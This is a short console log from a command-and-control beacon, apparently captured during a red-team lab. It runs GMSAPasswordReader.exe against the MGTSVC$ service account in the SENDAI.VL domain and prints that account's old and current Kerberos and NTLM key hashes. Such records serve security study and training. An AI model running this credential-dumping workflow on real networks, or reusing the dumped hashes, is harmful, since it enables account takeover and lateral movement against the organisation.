 10.10.83.239 10.10.83.239 aws Thomas.Powell DC a.exe 4800 x64 578ms 2 seconds (20% jitter)
Event Log X Beacon 10.10.83.239@1060 X Beacon 10.10.83.239@3492 X Beacon 10.10.83.239@3952 X Listeners X Scripts X Beacon 10.10.83.239@4800 X
[05/18 22:55:08] beacon> execute-assembly /home/elliot/Documents/redteaming/tools/SharpCollection/NetFramework_4.7_Any/GMSAPasswordReader.exe --AccountName "MGTSVC$"
[05/18 22:55:09] [*] Tasked beacon to run .NET program: GMSAPasswordReader.exe --AccountName "MGTSVC$"
[05/18 22:55:09] [+] host called home, sent: 214762 bytes
target user
[05/18 22:55:10] [+] received output:
Calculating hashes for Old Value
[*] Input username : mgtsvc$
[*] Input domain : SENDAI.VL
[*] Salt : SENDAI.VLmgtsvc$
[*] rc4_hmac : C15A7132CD45D7E342DC14F29B50B54C
[*] aes128_cts_hmac_sha1 : F2D013FB2CDA133C285251483E557B17
[*] aes256_cts_hmac_sha1 : A6668BD1DC106678806F4C2BFA8ACA249CFC9978009E70B18C15E7393E52BE43
[*] des_cbc_md5 : 7519EF10ADAEC7C8
Calculating hashes for Current Value
[*] Input username : mgtsvc$
[*] Input domain : SENDAI.VL
[*] Salt : SENDAI.VLmgtsvc$
[*] rc4_hmac : F03DF9E0A50A732811D0C6BA950D0632
[*] aes128_cts_hmac_sha1 : 09014009068AEC6D5810F5EA1959EDA4
[*] aes256_cts_hmac_sha1 : 6B2829DB1A60E55254C4DB77288C87D5ED405B1E24946358590BEDA279A7556D
[*] des_cbc_md5 : A729AB80C1EC1F57